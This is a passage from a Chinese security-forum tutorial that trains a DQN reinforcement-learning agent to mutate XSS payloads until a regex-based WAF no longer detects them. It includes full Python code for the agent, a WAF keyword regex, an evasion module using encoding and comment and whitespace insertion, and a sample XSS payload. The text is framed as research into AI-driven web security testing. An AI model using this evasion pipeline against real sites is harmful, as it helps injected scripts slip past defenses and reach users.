问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
基于强化学习生成恶意攻击xss
本文提出了一种基于DQN强化学习的XSS载荷自动生成方法,通过神经网络替代Q表格,结合经验回放和目标网络优化训练。系统包含特征提取(257维向量)、WAF检测(正则规则)和免杀变形(6种字符级操作)三大模块,在Gym框架下实现智能体与WAF的对抗训练。实验表明,经过100轮训练后,智能体可生成有效绕过WAF的XSS载荷,为AI驱动的Web安全测试提供了新思路。
基于强化学习的DQN智能体自动生成XSS ==================== 前言 -- 本文提出了一种基于DQN强化学习的XSS载荷自动生成方法,通过神经网络替代Q表格,结合经验回放和目标网络优化训练。系统包含特征提取(257维向量)、WAF检测(正则规则)和免杀变形(6种字符级操作)三大模块,在Gym框架下实现智能体与WAF的对抗训练。实验表明,经过100轮训练后,智能体可生成有效绕过WAF的XSS载荷,为AI驱动的Web安全测试提供了新思路。 Q learning 和 DQN ---------------- 最开始我们还是来细细了解一下原理吧 ### Q learning DQN实际上就是Q learning+network 那先来看看Q learning,公式如下:  ```php Q(S_t, A_t)即当前状态下动作A_t的Q值,为待更新值 alpha即学习率 R_t+1即奖励值 Gamma代表折扣率 Q(S_t+1,a)代表下一状态选择动作a的Q值 ``` Q learning和DQN的区别在于,Q learning的Q值是用Q表格来储存的,DQN使用神经网络来储存的 **Q learning的工作流程大概:** 1.初始化:Q值通常开始随机被初始化,然后在训练的过程中更新 2.探索与利用:在每个时间步智能体都要选择一个动作。这里使用epsilon-greedy策略来完成,该方法会在随机选择动作和选择但前最高Q值的动作之间权衡 3.学习更新:一旦智能体选择了一个行动,环境返回了结果,智能体会根据结果,基于贝尔曼公式和时序差分来更新Q值 那我们来看看Q learning简单的代码实现 ```py import numpy as np import pandas as pd class QLearningTable: def __init__(self, actions, learning_rate=0.01, reward_decay=0.9, e_greedy=0.9): self.actions = actions # a list self.lr = learning_rate self.gamma = reward_decay self.epsilon = e_greedy self.q_table = pd.DataFrame(columns=self.actions, dtype=np.float64) def choose_action(self, observation): self.check_state_exist(observation) if np.random.uniform() < self.epsilon: state_action = self.q_table.loc[observation, :] action = np.random.choice(state_action[state_action == np.max(state_action)].index) else: action = np.random.choice(self.actions) return action def learn(self, s, a, r, s_): self.check_state_exist(s_) q_predict = self.q_table.loc[s, a] if s_ != 'terminal': q_target = r + self.gamma * self.q_table.loc[s_, :].max() else: q_target = r self.q_table.loc[s, a] += self.lr * (q_target - q_predict) # 这个没什么好说的就是建立Q值表 def check_state_exist(self, state): if state not in self.q_table.index: self.q_table=pd.concat([ self.q_table, pd.DataFrame([[0]*len(self.actions)], columns=self.q_table.columns, index=[state]) ]) ``` 可以看到 ```py def choose_action(self, observation): self.check_state_exist(observation) if np.random.uniform() < self.epsilon: state_action = self.q_table.loc[observation, :] action = np.random.choice(state_action[state_action == np.max(state_action)].index) else: action = np.random.choice(self.actions) return action ``` 在实现选择动作着这个函数这里,可以看到epsilon-greedy策略,如果随机数小于epsilon,那就选择基于当前状态下Q值最大的那个动作,否则就是随机选择一个动作并返回 ```py def learn(self, s, a, r, s_): self.check_state_exist(s_) q_predict = self.q_table.loc[s, a] if s_ != 'terminal': q_target = r + self.gamma * self.q_table.loc[s_, :].max() else: q_target = r self.q_table.loc[s, a] += self.lr * (q_target - q_predict) ``` 这段代码就是公式 的具体实现过程,让我着重关注一下q\_target和q\_predict,q\_target 是下一个状态的最大Q值,q\_predict是当前状态的Q值,这个公式的目的就是使当前状态尽可能的去你和下一状态,计算下一状态和当前状态Q值的差,再乘以折扣率Gamma(即是这个误差存在一定损失),再乘上学习率alpha,这样就可以逐步的去拟合下一状态的Q值,讲到这里是不是有神经网络梯度下降那味儿了 ### DQN 在传统的Q-learning中,我们用一个表(Q-table)来存储每个状态-动作对的Q值。然而,当状态和动作的数量非常大时,用表格存储的方式就会变得不现实,因为需要的存储空间和计算资源会非常巨大 那就顺势提出了使用神经网络来充当Q值函数,通过这种方式,我们就可以在连续的状态空间和大规模的动作空间中工作 提到DQN就不得不提提他的两个关键技术: 1.经验回放**(Experience Replay)**:为了打破数据之间的关联性和提高学习效率,DQN会将智能体的经验(状态、动作、奖励、新状态、新动作)储存起来,之后从中随机抽样进行学习 2.**目标网络(Target Network)**:DQN使用了两个神经网络,一个是在线网络,用于选择动作;一个是目标网络,用于计算TD目标(Temporal-Difference Target),这两个网络的结构是完全一样的,只是参数不同,在学习过程中,每个一段时间,会用在线网络的参数去更新目标网络 怎么理解这个target network呢?我这里引用两个师傅的例子 A.把在线网络做一只猫。把监督数据 Q Target 看做是一只老鼠,现在可以把训练的过程看做猫捉老鼠的过程(不断减少之间的距离,类比于在线网络拟合 Q Target 的过程)。现在问题是猫和老鼠都在移动,这样猫想要捉住老鼠是比较困难的 那么让老鼠在一段时间间隔内不动(固定住),而这期间,猫是可以动的,这样就比较容易抓住老鼠了。在 DQN 中也是这样解决的,有两套一样的网络,分别是 在线网络和 Q Target 网络。要做的就是固定住 Q target 网络,那如何固定呢?比如可以让 在线网路训练10次,然后把 在线 网络更新后的参数 w 赋给 Q target 网络。然后再让在线网路训练10次,如此往复下去,试想如果不固定 Q Target 网络,两个网络都在不停地变化,这样 拟合是很困难的,如果让 Q Target 网络参数一段时间固定不变,那么拟合过程就会容易很多 B.同样的道理,把在线网络去拟合target网络这个过程比作是打靶,如果靶子一直动来动去,那肯定加大了打中的难度,那我们使用target网络把靶子固定起来,那打中的概率是不是就会大很多了呢 介绍一下DQN的整体工作流程: 其实就是在线网络和目标网络的相互配合 1.**在线网络训练**:在线网络和环境交互,在线网络执行了一个动作,环境会返回(状态、动作、奖励、新状态、新动作)然后使用这些数据来更新网络参数,我们希望在线网络的预测值接近于目标值,我们可以使用梯度下降算法来最小化在线网络预测的Q值和目标网络的目标值之间的差距(通常使用平方损失函数)。  Q值的更新公式为: ```powershell Q(S_t, A_t) = r + γ * max(Q_target(S_t+1, A_t+1)) ``` **DQN工作的整体流程:** 1.初始化:初始化在线网络和目标网络,创建一个经验回放储存区 2.探索与利用:在每个时间步智能体都要选择一个动作。这里使用epsilon-greedy策略来完成,该方法会在随机选择动作和选择但前最高Q值的动作之间权衡 3.交互与储存:智能体与环境进行交互,产生的(状态、动作、奖励、新状态、新动作)储存在经验回放区中 4.学习:从经验回放储存区中随机抽取一些样本来训练在线网络,通过最小化网络预测的Q值和这个目标值之间的差距来更新网络的参数 5.更新网络:每个一定的时间会将在线网络的参数直接拷贝给目标网络,是目标网络的参数保持相对稳定,使学习过程更相对稳定 6.迭代:重复2~5步骤 最后贴一下我项目的部分代码吧 ```py import tensorflow as tf import gym from envs.env import Env import numpy as np from tensorflow.keras.models import Sequential from tensorflow.keras.layers import Dense, Input from tensorflow.keras.optimizers.legacy import Adam class DQNAgent: def __init__(self, state_size, action_size, learning_rate=0.001, gamma=0.95, epsilon=0.9, epsilon_decay=0.995, epsilon_min=0.01, update_target_freq=10): self.state_size = state_size self.action_size = action_size self.memory = [] self.gamma = gamma # 折扣因子 self.epsilon = epsilon # 探索率 self.epsilon_decay = epsilon_decay self.epsilon_min = epsilon_min self.learning_rate = learning_rate self.update_target_freq = update_target_freq # 目标网络更新频率 self.model = self.build_model() # 在线网络(Q 网络) self.target_model = self.build_model() # 目标网络 self.target_model.set_weights(self.model.get_weights()) # 初始化目标网络权重 self.train_step = 0 def build_model(self): model = Sequential([ Input(shape=(self.state_size,)), Dense(64, activation='relu'), Dense(64, activation='relu'), Dense(self.action_size, activation='linear') ]) model.compile(loss='mse', optimizer=Adam(learning_rate=self.learning_rate)) return model def remember(self, state, action, reward, next_state, done): self.memory.append((state, action, reward, next_state, done)) def act(self, state): if np.random.rand() <= self.epsilon: return np.random.choice(self.action_size) act_values = self.model.predict(state, verbose=0) return np.argmax(act_values[0]) # 选择 Q 值最大的动作 def replay(self, batch_size): minibatch = np.random.choice(len(self.memory), batch_size, replace=False) # 随机选取 batch_size 个样本 for idx in minibatch: state, action, reward, next_state, done = self.memory[idx] # Double DQN:用在线网络选择动作 next_action = np.argmax(self.model.predict(next_state, verbose=0)[0]) # 用目标网络计算 Q 值 target_q_value = self.target_model.predict(next_state, verbose=0)[0][next_action] # 计算目标 Q 值 target = reward if done else reward + self.gamma * target_q_value # 计算新 Q 值 target_f = self.model.predict(state, verbose=0) target_f[0][action] = target # 训练模型 self.model.fit(state, target_f, epochs=1, verbose=0) # **减少探索率** if self.epsilon > self.epsilon_min: self.epsilon *= self.epsilon_decay # **定期更新目标网络** self.train_step += 1 if self.train_step % self.update_target_freq == 0: self.target_model.set_weights(self.model.get_weights()) print(f"更新目标网络(Step: {self.train_step})") def train_dqn(env, agent, episodes=100, batch_size=32): for e in range(episodes): state = env.reset() state = np.reshape(state, [1, env.observation_space.shape[0]]) total_reward = 0 for time in range(500): action = agent.act(state) next_state, reward, done, _, _ = env.step(action) # next_state 是 observation next_state = np.reshape(next_state, [1, env.observation_space.shape[0]]) agent.remember(state, action, reward, next_state, done) state = next_state total_reward += reward if done: break print(f"Episode: {e + 1}/{episodes}, Total Reward: {total_reward}, Epsilon: {agent.epsilon}") if len(agent.memory) > batch_size: agent.replay(batch_size) if __name__ == '__main__': env = Env() state_size = env.observation_space.shape[0] action_size = env.action_space.n agent = DQNAgent(state_size, action_size) train_dqn(env, agent, episodes=100, batch_size=32) agent.model.save("dqn_model_DDQN.keras") ``` 这段代码就是基于DQN写的,其他的类由于篇幅原因,就不贴出来了 features特征提取 ------------ ### 先来看看项目的整体流程: 主要有DQNAgent和WAF\_env组成 除开这两个重要的,还有接受DQNAgent命令执行具体免杀操作的XSS\_Manipulator模块,正则检测的WAF模块,还有一个Features特征提取模块,下图是整个流程图:  那接下来讲讲features模块 老规矩,先上代码 ```py import numpy as np class Features(object): def __init__(self): self.dtype = np.float32 def extract(self, str): bytes = [ord(c) for c in list(str)] h = np.bincount(bytes, minlength=256) # 构造特征向量:1 + 256 维 h_norm = np.concatenate([ [h.sum().astype(self.dtype)], h.astype(self.dtype).flatten() / h.sum().astype(self.dtype) # 是做归一化处理, # 虽然 h.astype(self.dtype) 强制 h 变成了 float32,但是 h.sum() 是 int64 类型,在 NumPy 中,当 float32 除以 int64,结果会被提升为 float64 ]) # 这里要阐明的是h.sum()是为了得到字符串长度,为什么统计总数就可以得到字符串长度呢? # 因为在h中不是0就是每个字符出现的次数,这些次数加起来就是字符串长度 return h_norm #测试 if __name__ == '__main__': f = Features() t =f.extract('hello world') print(t.shape) print(t.dtype) print(f.extract('hello world')) ``` 这段代码的作用类比方块走迷宫中的迷宫环境,使用`np.bincount()` 统计列表中 **每个 ASCII 值出现的次数**,生成一个 **长度为 256(ASCII 码范围)** 的数组 `h`,表示每个字符的频率,这个列表即为我们的xss样本,这样做的目的说白了就是为了,在之后的训练中提供给智能体一个类似于刚刚所说的迷宫环境,要训练的就是智能体针对不同的样本(从字符串中字符出现的频次出现出来)给出不同的免杀方法 这里我们采用的维度是1+256维(即257维),后面的256维是字符的频率分布,前面拼接的1维是样本的长度 接着还是老生常谈的问题:归一化 ### 归一化 这里为什么要归一化呢?因为: 1.梯度爆炸或消失:如果输入的数值跨度太大,神经网络的梯度更新可能不稳定,影响学习效果 2.**更新方向偏差**:模型可能倾向于优先优化数值较大的特征,而忽略数值较小的特征 这里用公式解释一下: 神经网络的参数更新公式: 其中: - w是神经网络的权重 - alphaα 是学习率(learning rate) - L 是损失函数 在反向传播(Backpropagation)时,权重的梯度计算: 其中: -  由损失函数决定 - 由输入数据的特征值决定 如果特征x的数值范围过大(例如 1000),那么梯度计算时: 梯度就会变得很大,导致: - 该特征的权重变化幅度大,模型更关注它 - 数值小的特征(例如 0.01)的梯度较小,更新幅度小,可能被忽略 在代码实现的过程中遇到一个问题:虽然 h.astype(self.dtype) 强制 h 变成了 float32,但是 h.sum() 是 int64 类型,在 NumPy 中,当 float32 除以 int64,结果会被提升为 float64 所以h.sum也要使用astype 基于正则的WAF -------- 老规矩,先上代码 ```py import re class Waf_Check(object): def __init__(self): self.regXSS = r'(prompt|alert|confirm|expression])' \ r'|(javascript|script|eval)' \ r'|(onload|onerror|onfocus|onclick|ontoggle|onmousemove|ondrag)' \ r'|(String.fromCharCode)' \ r'|(;base64,)' \ r'|(onblur=write)' \ r'|(xlink:href)' \ r'|(color=)' def check_xss(self, str): flag = False if re.search(self.regXSS, str, re.IGNORECASE): flag = True return flag #测试 if __name__ == '__main__': waf_check = Waf_Check() print(waf_check.check_xss('alert(1);')) ``` 说白了就是用re做一个正则匹配 re.IGNORECASE 是 Python 标准库 re(正则表达式模块)中的一个标志,用于在正则表达式匹配时忽略大小写。它允许正则表达式在匹配字符串时,不区分字母的大小写 这里的waf我没给完,可以自己添加 Xss\_Manipulator免杀模块 -------------------- ```py import random import re class Xss_Manipulator(object): def __init__(self): pass ACTION_TABLE = { 'charTo16': 'charTo16', # 随机字符转16进制,比如:a转换成a 'charTo10': 'charTo10', # 随机字符转10进制,比如:a转换成a 'charTo10Zero': 'charTo10Zero', # 随机字符转10进制并加入大量0,比如:a转换成a; 'addComment': 'addComment', # 插入注释,比如:/*abcde*/ 'addTab': 'addTab', # 插入Tab制表符 'addZero': 'addZero', # 插入 \00 ,其也会被浏览器忽略 'addEnter': 'addEnter', # 插入回车 } def modify(self, str, action): action_func = getattr(self, action) return action_func(str) #现在将免杀操作都写出来,都差不太多,后续再慢慢添加,这里用了很多re的方法 def charTo16(self, str): matchStr = re.findall(r'[a-qA-Q]', str, re.M | re.I) if matchStr: modify_char = random.choice(matchStr) modify_char_16 = "&#{};".format(hex(ord(modify_char))) str = re.sub(modify_char, modify_char_16, str, count=random.randint(1, 3)) return str def charTo10(self, str): matchStr = re.findall(r'[a-qA-Q]', str, re.M | re.I) if matchStr: modify_char = random.choice(matchStr) modify_char_10 = "&#{};".format(ord(modify_char)) str = re.sub(modify_char, modify_char_10, str, count=random.randint(1, 3)) return str def charTo10Zero(self, str): matchStr = re.findall(r'[a-qA-Q]', str, re.M | re.I) if matchStr: modify_char = random.choice(matchStr) modify_char_10 = "�{};".format(ord(modify_char)) str = re.sub(modify_char, modify_char_10, str, count=random.randint(1, 3)) return str def addComment(self, str): matchStr = re.findall(r'[a-qA-Q]', str, re.M | re.I) if matchStr: modify_char = random.choice(matchStr) modify_char_comment = "{}/*4444*/".format(ord(modify_char)) str = re.sub(modify_char, modify_char_comment, str, count=random.randint(1, 3)) return str def addTab(self, str): matchStr = re.findall(r'[a-qA-Q]', str, re.M | re.I) if matchStr: modify_char = random.choice(matchStr) modify_char_tab = " {}".format(ord(modify_char)) str = re.sub(modify_char, modify_char_tab, str, count=random.randint(1, 3)) return str def addZero(self,str): matchObjs = re.findall(r'[a-qA-Q]', str, re.M | re.I) # 正则 if matchObjs: modify_char=random.choice(matchObjs) modify_char_zero="\\00{}".format(modify_char) str=re.sub(modify_char, modify_char_zero, str, count=random.randint(1, 3)) return str def addEnter(self,str,seed=None): matchObjs = re.findall(r'[a-qA-Q]', str, re.M | re.I) if matchObjs: modify_char=random.choice(matchObjs) modify_char_enter="\\r\\n{}".format(modify_char) str=re.sub(modify_char, modify_char_enter, str, count=random.randint(1, 3)) return str #测试 if __name__ == '__main__': f =Xss_Manipulator() str = "><h1/ondrag=confirm`1`)>DragMe</h1>" print(f.modify(str, 'charTo16')) print(f.modify(str, 'addComment')) ``` 也就是当智能体做出某个免杀操作是,xss\_manipulator接受智能体的命令对xss的payload做出免杀操作 这里要讲一下getattr 函数,可以从对象中根据字符串名称获取属性或方法。如果属性是一个可调用的方法,可以直接调用它 ```py class MyClass: def greet(self): print("Hello!") # 创建实例 obj = MyClass() # 动态调用方法 method_name = "greet" method = getattr(obj, method_name) # 获取方法 method() # 调用方法 ``` 我在这个类实现的就是,传递动作字符串,然后使用getattr来调用对应的方法 动作列表 ```py ACTION_TABLE = { 'charTo16': 'charTo16', # 随机字符转16进制,比如:a转换成a 'charTo10': 'charTo10', # 随机字符转10进制,比如:a转换成a 'charTo10Zero': 'charTo10Zero', # 随机字符转10进制并加入大量0,比如:a转换成a; 'addComment': 'addComment', # 插入注释,比如:/*abcde*/ 'addTab': 'addTab', # 插入Tab制表符 'addZero': 'addZero', # 插入 \00 ,其也会被浏览器忽略 'addEnter': 'addEnter', # 插入回车 } ``` ENV --- 这是强化学习最重要的部分 而这里最重要的就是利用gym提供的框架,那就来学习一下 如何写一个gym.Env的子类 ```py 必要的三个声名 init():将会初始化动作空间与状态空间 step():用于编写智能体与环境交互的逻辑 reset():用于在每轮开始之前重置智能体的状态 其他的,如metadata、render()、close()是与图像显示有关的,可以涉足 ``` 以平衡车为例简单了解一下 ```py class Car2DEnv(gym.Env): metadata = { 'render.modes': ['human', 'rgb_array'], 'video.frames_per_second': 2 } def __init__(self): self.xth = 0 self.target_x = 0 self.target_y = 0 self.L = 10 self.action_space = spaces.Discrete(5) # 环境空间 这0, 1, 2,3,4: 不动,上下左右 self.observation_space = spaces.Box(np.array([-self.L, -self.L]), np.array([self.L, self.L])) # 观测空间 self.state = None def step(self, action): assert self.action_space.contains(action), "%r (%s) invalid"%(action, type(action)) x, y = self.state if action == 0: x = x y = y if action == 1: x = x y = y + 1 if action == 2: x = x y = y - 1 if action == 3: x = x - 1 y = y if action == 4: x = x + 1 y = y self.state = np.array([x, y]) self.counts += 1 done = (np.abs(x)+np.abs(y) <= 1) or (np.abs(x)+np.abs(y) >= 2*self.L+1) done = bool(done) if not done: reward = -0.1 else: if np.abs(x)+np.abs(y) <= 1: reward = 10 else: reward = -50 return self.state, reward, done, {} def reset(self): self.state = np.ceil(np.random.rand(2)*2*self.L)-self.L self.counts = 0 return self.state def render(self, mode='human'): return None def close(self): return None ``` 看起来很简单吧 那我们照葫芦画瓢,写一下本项目的env ```py import gym import numpy as np from gym import spaces import random from sklearn.model_selection import train_test_split from envs.xss_manipulator import Xss_Manipulator from envs.features import Features from envs.waf import Waf_Check # from envs.WAF_PLUS import Waf_Check samples_file = "/Users/guyuwei/security_ai/大佬项目/ItBaizhan/代码/waf_agent/envs/xss-samples-all.txt" samples = [] with open(samples_file) as f: for line in f: line = line.strip('\n') samples.append(line) samples_train, samples_test = train_test_split(samples, test_size=0.4) ACTION_LOOKUP = {i:act for i,act in enumerate(Xss_Manipulator.ACTION_TABLE.keys())} ''' i为原动作字典的下标0123,act为原动作字典的key即免杀操作名 ACTION_LOOKUP字典的作用是将动作的下标映射到动作名,方便后续使用 ACTION_LOOKUP = { 0: 'charTo16', 1: 'charTo10', 2: 'addComment', 3: 'addTab', 4: 'addZero', 5: 'addEnter' } ''' class Env(gym.Env): def __init__(self): self.action_space = spaces.Discrete(len(ACTION_LOOKUP)) self.current_sample = "" self.features = Features() self.waf_check = Waf_Check() self.xss_manipulator = Xss_Manipulator() self.observation_space = spaces.Box(low=-np.inf, high=np.inf, shape=(257,), dtype=np.float32) # np.inf是无穷的意思,构造观测空间 def reset(self, seed=None, options=None): self.current_sample = random.choice(samples_train) observation = self.features.extract(self.current_sample) # print(f'observation初始样本为:{observation.shape}') return observation def step(self, action): r = 0 done = False # 默认本轮学习未结束 truncated = False # 表示回合是否被截断 _action = ACTION_LOOKUP[action] #调用xss_manipulator的modify方法,对当前样本进行免杀操作 modified_sample = self.xss_manipulator.modify(self.current_sample, _action) #调用waf_check的check方法,检测当前样本是否存在waf漏洞 if not self.waf_check.check_xss(modified_sample): r = 10 # 免杀成功,奖励10分 print(repr(f'免杀成功!,原样本:{self.current_sample},免杀样本:{modified_sample}')) # observation = self.features.extract(self.current_sample) observation = self.features.extract(modified_sample) return observation, r, done, truncated, {} def render(self, mode='human', close=False): """ 渲染环境(可选实现)。 """ return if __name__ == '__main__': env = Env() t = env.action_space s = env.observation_space print(s.shape[0]) print(t.n) print(env.reset()) ``` DQN\_Agent ---------- ```py import tensorflow as tf import gym from envs.env import Env import numpy as np from tensorflow.keras.models import Sequential from tensorflow.keras.layers import Dense, Input from tensorflow.keras.optimizers.legacy import Adam class DQNAgent: def __init__(self, state_size, action_size, learning_rate=0.001, gamma=0.95, epsilon=0.9, epsilon_decay=0.995, epsilon_min=0.01, update_target_freq=10): self.state_size = state_size self.action_size = action_size self.memory = [] self.gamma = gamma # 折扣因子 self.epsilon = epsilon # 探索率 self.epsilon_decay = epsilon_decay self.epsilon_min = epsilon_min self.learning_rate = learning_rate self.update_target_freq = update_target_freq # 目标网络更新频率 self.model = self.build_model() # 在线网络(Q 网络) self.target_model = self.build_model() # 目标网络 self.target_model.set_weights(self.model.get_weights()) # 初始化目标网络权重 self.train_step = 0 def build_model(self): model = Sequential([ Input(shape=(self.state_size,)), Dense(64, activation='relu'), Dense(64, activation='relu'), Dense(self.action_size, activation='linear') ]) model.compile(loss='huber', optimizer=Adam(learning_rate=self.learning_rate)) return model def remember(self, state, action, reward, next_state, done): self.memory.append((state, action, reward, next_state, done)) def act(self, state): if np.random.rand() <= self.epsilon: return np.random.choice(self.action_size) act_values = self.model.predict(state, verbose=0) return np.argmax(act_values[0]) # 选择 Q 值最大的动作 def replay(self, batch_size): minibatch = np.random.choice(len(self.memory), batch_size, replace=False) # 随机选取 batch_size 个样本 for idx in minibatch: state, action, reward, next_state, done = self.memory[idx] # Double DQN:用在线网络选择动作 next_action = np.argmax(self.model.predict(next_state, verbose=0)[0]) # 用目标网络计算 Q 值 target_q_value = self.target_model.predict(next_state, verbose=0)[0][next_action]# 因为predict返回的是shape=(1,action_siz)的数组,所以取[0][next_action] target = reward if done else reward + self.gamma * target_q_value # 计算新 Q 值 target_f = self.model.predict(state, verbose=0) #输出为一个数组,shape=(1,action_size),比如这样[[2.0, 5.0, 3.0, 1.0] target_f[0][action] = target# 即label训练的标签 self.model.fit(state, target_f, epochs=1, verbose=0) if self.epsilon > self.epsilon_min: self.epsilon *= self.epsilon_decay # 每隔 update_target_freq 步(10步)更新目标网络 self.train_step += 1 if self.train_step % self.update_target_freq == 0: self.target_model.set_weights(self.model.get_weights()) print(f"更新目标网络(Step: {self.train_step})") def train_dqn(env, agent, episodes=100, batch_size=32): # 训练100次 for e in range(episodes): state = env.reset() state = np.reshape(state, [1, env.observation_space.shape[0]]) total_reward = 0 for time in range(500): # 这里在存储记忆,循环500次,存了500个记忆 action = agent.act(state) next_state, reward, done, _, _ = env.step(action) # next_state 是 observation next_state = np.reshape(next_state, [1, env.observation_space.shape[0]]) agent.remember(state, action, reward, next_state, done) state = next_state total_reward += reward if done: break print(f"Episode: {e + 1}/{episodes}, Total Reward: {total_reward}, Epsilon: {agent.epsilon}") #在记忆大于batch_size时,开始训练 if len(agent.memory) > batch_size: agent.replay(batch_size) if __name__ == '__main__': env = Env() state_size = env.observation_space.shape[0] action_size = env.action_space.n agent = DQNAgent(state_size, action_size) train_dqn(env, agent, episodes=100, batch_size=32) agent.model.save("dqn_model_DDQN.keras") ``` repaly经验重放那里前面已经讲了很多了,没什么好说的了 整个过程训练了100轮次,每个轮次先初始化加入500个记忆 训练时,从这个经验数据中随机抽取batch\_size个大小进行训练 本代码的模型很简单: ```py def build_model(self): model = Sequential([ Input(shape=(self.state_size,)), Dense(64, activation='relu'), Dense(64, activation='relu'), Dense(self.action_size, activation='linear') ]) model.compile(loss='mse', optimizer=Adam(learning_rate=self.learning_rate)) return model ``` 值得注意的是我这里在梯度下降时使用的是mse来计算损失函数  损失函数 ---- 学到这里突然意识到损失函数使用正确与否的重要性,记录一下 分为两大类吧: 1.回归任务 2.分类任务(二分类和多分类) ### 回归损失函数 适用于 